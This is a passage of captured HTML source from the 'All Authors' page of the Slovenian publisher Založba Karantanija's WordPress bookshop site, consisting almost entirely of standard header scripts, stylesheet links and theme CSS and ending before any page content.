

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zalozbakarantanija.si/all-authors/?first_letter=S
body_size: 25640
content:
<!doctype html>
<html lang="sl-SI">
<head><style>img.lazy{min-height:1px}</style><link href="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"zalozbakarantanijasi-9584584","currentLanguage":"sl","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>All Authors &#8211; Založba Karantanija</title>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir" href="https://zalozbakarantanija.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir komentarjev" href="https://zalozbakarantanija.si/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zalozbakarantanija.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zalozbakarantanija.si/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.1.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-5274-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5274.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/global.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-8927-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-8927.css?ver=1694646460' media='all' />
<link rel='stylesheet' id='elementor-post-5278-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5278.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-329-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-329.css?ver=1721123858' media='all' />
<link rel='stylesheet' id='elementor-post-5289-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5289.css?ver=1709290916' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1722330244' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.4.9' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/style.css?ver=2.1.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 